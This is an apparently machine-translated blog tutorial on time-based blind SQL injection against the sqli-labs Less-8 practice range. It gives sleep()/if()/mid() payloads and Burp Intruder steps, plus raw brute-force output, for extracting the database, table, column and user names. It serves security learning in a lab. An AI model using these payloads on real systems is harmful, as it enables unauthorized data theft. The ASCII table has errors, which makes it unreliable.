当前位置:网站首页>Delayed note learning
Delayed note learning
2022-07-06 09:52:00 【XRSec】
SQL Blind note : Injection based on time delay
Shooting range environment construction
Software required
Phpstudy2016,sql Injection range file Phpstduy Official website download address :https://www.xp.cn/ sql Injection range download address :https://github.com/Audi-1/sqli-labs
Download and install phpstudy, download sql Inject the range file compressed package ,
Extract the file range environment file , Put it in phpstudy In the file directory WWW Under the folder ,
And then run phpstudy
And then visit ,http://localhost/, perhaps http://127.0.0.1
Click on Setup/reset Database for labs Option to install files such as range database
This indicates that the installation is complete
Return to visit http://127.0.0.1 Home page is OK
contrast ascii surface
Control characters | ASCII value | Control characters | ASCII value | Control characters | ASCII value | Control characters |
|---|---|---|---|---|---|---|
NUT | 32 | (space) | 64 | @ | 96 | 、 |
SOH | 33 | ! | 65 | A | 97 | a |
STX | 34 | “ | 66 | B | 98 | b |
ETX | 35 | # | 67 | C | 99 | c |
EOT | 36 | $ | 68 | D | 100 | d |
ENQ | 37 | % | 69 | E | 101 | e |
ACK | 38 | & | 70 | F | 102 | f |
BEL | 39 | , | 71 | G | 103 | g |
BS | 40 | ( | 72 | H | 104 | h |
HT | 41 | ) | 73 | I | 105 | i |
LF | 42 | * | 74 | J | 106 | j |
VT | 43 | + | 75 | K | 107 | k |
FF | 44 | , | 76 | L | 108 | l |
CR | 45 | - | 77 | M | 109 | m |
SO | 46 | . | 78 | N | 110 | n |
SI | 47 | / | 79 | O | 111 | o |
DLE | 48 | 0 | 80 | P | 112 | p |
DCI | 49 | 1 | 81 | Q | 113 | q |
DC2 | 50 | 2 | 82 | R | 114 | r |
DC3 | 51 | 3 | 83 | S | 115 | s |
DC4 | 52 | 4 | 84 | T | 116 | t |
NAK | 53 | 5 | 85 | U | 117 | u |
SYN | 54 | 6 | 86 | V | 118 | v |
TB | 55 | 7 | 87 | W | 119 | w |
CAN | 56 | 8 | 88 | X | 120 | x |
EM | 57 | 9 | 89 | Y | 121 | y |
SUB | 58 | : | 90 | Z | 122 | z |
ESC | 59 | ; | 91 | [ | 123 | { |
FS | 60 | < | 92 | / | 124 | | |
GS | 61 | = | 93 | ] | 125 | } |
RS | 62 | > | 94 | ^ | 126 | ` |
US | 63 | ? | 95 | _ | 127 | DEL |
This time sql The eighth level is selected for delayed injection ( The picture shows ).
SQL Injection tools are basically blind injection and other injections . Here we use Mysql Blind note is an example : What is delay injection ?
The so-called delay injection mainly aims at the page without change , Boolean true and false cannot be used to judge , Inject when an error cannot be reported .
You need to use Mysql Of 4 A function :sleep()、if()、mid()、ord();
- sleep() // Time delay
- if( Conditions ,True,False) // Judgment statement
- mid(str,1,1) Intercept // Specify string interception , Intercept character start length - The end of the length of the
- ascii // Convert to ascii code
Guess the name of the library
Let's guess first database() Current database name ,
Construction statement
‘ and if(ascii(mid(database(),1,1)) =1,sleep(5),1) –+
The grammar means ,mid Function method intercept database() The first character of the current library name , Determine whether the first character is 1,
- The corresponding is ascii character , If the first character = One of them ascii character , Then delay 5 second , If not, then delay 1 second , We can use a shortcut here , Go straight up burpsuite You can access this address by blasting , Then grab the bag
http://127.0.0.1/Less-8/?id=1’ and if(ascii(mid(database(),1,1)) =1,sleep(5),1) –+
Right key
choice Send to intrude Send it to the blasting guessing module
After sending , We choose the two parameters of blasting
Next, choose payload modular
The first parameter is the shortcut module Numbers
The second module is the same , But here is all ascii Decimal digits corresponding to characters
1-127
Click... On the right after filling in Start attack Button , Start blasting
Blast it out to get database() Library name , Corresponding ascii Let's splice the characters
1-115 ,2-101,3-99,4-117,5-114,6-105,7-116,8-121 Corresponding ascii Finally, the database name of the table is security
http://127.0.0.1/Less-8/?id=1’ and if(ascii(mid(database(),1,1)) =1,sleep(5),1) –+
Judge the length of the table name
Construction statement
’ and if(length(mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=4,1,sleep(5)) –+
There is a delay , Note that the length of the table name is not equal to 4..
’ and if(length(mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=6,1,sleep(5)) –+
There is a delay , The length of the table name is 6.
Guess the name of the watch
Construction statement
http://127.0.0.1/Less-8/index.php?id=1' and if(ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>113,sleep(10),1);–+
Description of compliance , first ascii Greater than 113
http://127.0.0.1/Less-8/index.php?id=1' and if(ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>115,sleep(10),1);–+
disqualification , first ascii No more than 115
http://127.0.0.1/Less-8/index.php?id=1' and if(ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=114,sleep(10),1);–+
eligible , Explain the first ascii code =115
It's too much trouble to write like this , You have to guess one by one , Here we go straight to burpsuite Blasting guessing access poc Grab the bag
http://127.0.0.1/Less-8/index.php?id=1’and if(ascii(mid((select table_name frominformation_schema.tables where table_schema=database() limit1,1),1,1))=113,sleep(10),1);–+
Then guess the name of the table just like the name of the database
choose Choose this Two individual ginseng Count
Then import the dictionary and start blasting
Finally, the corresponding table name ascii code
1114,101,102,101,114,101,114,115
Finally, the table name is referers
If you feel troublesome, you can also guess three table names at the same time
117 97 103 101 110 116 115 uagents
And then corresponding to ascii Check the code table and you can get all the table names .
Guess the list
Only need to select In the sentence
table_name Change it to column_name as well as information_schemation.tables Change it to information_schemation.columns
That's all right. .
Let's guess the following name
Construction statement
http://127.0.0.1/Less-8/index.php?id=1'and if(ascii(mid((select column_name from information_ schema.columns where table_schema=database() limit 1,1),1,1))>113,sleep(10),1); –+
Guess the content of the field
Construction statement
‘ and if(ascii(mid((select username from security.users order by id limit
0,1),2,1))=117,sleep(10),1);–+
Go straight up burp Blast
At the same time, the corresponding ascii code .
Corresponding ascii Code get email_id
Blast users surface
The result of blasting
0 200 false false 926 25601 1 1 65 200 false false 926 1 38541 1 8 97 200 false false 926 1 40061 1 4 101 200 false false 926 1 40841 1 3 103 200 false false 926 1 41701 1 6 105 200 false false 926 1 42881 1 5 108 200 false false 926 1 43621 1 2 110 200 false false 926 1 43721 1 7 110 200 false false 926 1 20110 10 6 51 200 false false 926 1 38410 10 1 97 200 false false 926 1 39630 10 2 100 200 false false 926 1 41670 10 4 105 200 false false 926 1 43250 10 3 109 200 false false 926 1 43690 10 5 110 200 false false 926 1 38511 11 6 97 200 false false 926 1 38451 11 3 97 200 false false 926 1 39611 11 1 100 200 false false 926 1 41231 11 2 104 200 false false 926 1 20512 12 6 52 200 false false 926 1 39632 12 2 100 200 false false 926 1 41672 12 4 105 200 false false 926 1 43252 12 3 109 200 false false 926 1 43262 2 4 109 200 false false 926 1
46422 | 2 | 2 | 117 200 false false 926 1 |
|---|---|---|---|
48082 | 2 | 5 | 121 200 false false 926 1 |
40103 | 3 | 6 | 101 200 false false 926 1 |
45603 | 3 | 1 | 115 200 false false 926 1 |
46463 | 3 | 4 | 117 200 false false 926 1 |
41684 | 4 | 5 | 105 200 false false 926 1 |
45604 | 4 | 1 | 115 200 false false 926 1 |
46024 | 4 | 2 | 116 200 false false 926 1 |
46444 | 4 | 3 | 117 200 false false 926 1 |
38525 | 5 | 7 | 97 200 false false 926 1 |
43305 | 5 | 6 | 109 200 false false 926 1 |
45605 | 5 | 1 | 115 200 false false 926 1 |
46425 | 5 | 2 | 117 200 false false 926 1 |
38426 | 6 | 2 | 97 200 false false 926 1 |
38486 | 6 | 5 | 97 200 false false 926 1 |
43266 | 6 | 4 | 109 200 false false 926 1 |
43706 | 6 | 6 | 110 200 false false 926 1 |
39627 | 7 | 2 | 100 200 false false 926 1 |
41667 | 7 | 4 | 105 200 false false 926 1 |
43687 | 7 | 5 | 110 200 false false 926 1 |
39628 | 8 | 2 | 100 200 false false 926 1 |
43248 | 8 | 3 | 109 200 false false 926 1 |
43688 | 8 | 5 | 110 200 false false 926 1 |
38409 | 9 | 1 | 97 200 false false 926 1 |
39629 | 9 | 2 | 100 200 false false 926 1 |
41669 | 9 | 4 105 200 false false 926 1 | |
43249 | 9 | 3 109 200 false false 926 1 | |
43689 | 9 | 5 110 200 false false 926 1 |
Corresponding ascii Code can get specific content information .
边栏推荐
- CAPL script printing functions write, writeex, writelineex, writetolog, writetologex, writedbglevel do you really know which one to use under what circumstances?
- 51单片机进修的一些感悟
- Basic concepts of libuv
- Webrtc blog reference:
- 五月刷题27——图
- C#/. Net phase VI 01C Foundation_ 01: running environment, process of creating new C program, strict case sensitivity, meaning of class library
- CANoe仿真功能之自动化序列(Automation Sequences )
- Contrôle de l'exécution du module d'essai par panneau dans Canoe (primaire)
- Mapreduce实例(十):ChainMapReduce
- CANoe的数据回放(Replay Block),还是要结合CAPL脚本才能说的明白
猜你喜欢

Oom happened. Do you know the reason and how to solve it?
Hero League rotation chart manual rotation

Interview shock 62: what are the precautions for group by?
How can I take a shortcut to learn C language in college
小白带你重游Spark生态圈!

Teach you how to write the first MCU program hand in hand

嵌入式開發中的防禦性C語言編程
在CANoe中通过Panel面板控制Test Module 运行(初级)
![[CV] target detection: derivation of common terms and map evaluation indicators](/img/e8/04cc8336223c0ab2dea5638def88df.jpg)
[CV] target detection: derivation of common terms and map evaluation indicators

机械工程师和电气工程师方向哪个前景比较好?
随机推荐
[untitled]
[deep learning] semantic segmentation: paper reading: (2021-12) mask2former
Teach you how to write the first MCU program hand in hand
面试突击62:group by 有哪些注意事项?
在CANoe中通过Panel面板控制Test Module 运行(高级)
Detailed explanation of cookies and sessions
Day 5 of MySQL learning
[Yu Yue education] reference materials of complex variable function and integral transformation of Shenyang University of Technology
在CANoe中通過Panel面板控制Test Module 運行(初級)
Why can't TN-C use 2p circuit breaker?
CANoe下载地址以及CAN Demo 16的下载与激活,并附录所有CANoe软件版本
Leetcode:608 树节点
六月刷题02——字符串
Compilation of libwebsocket
Segmentation sémantique de l'apprentissage profond - résumé du code source
【深度學習】語義分割-源代碼匯總
【深度学习】语义分割:论文阅读:(2021-12)Mask2Former
In order to get an offer, "I believe that hard work will make great achievements
Mapreduce实例(六):倒排索引
June brush question 02 - string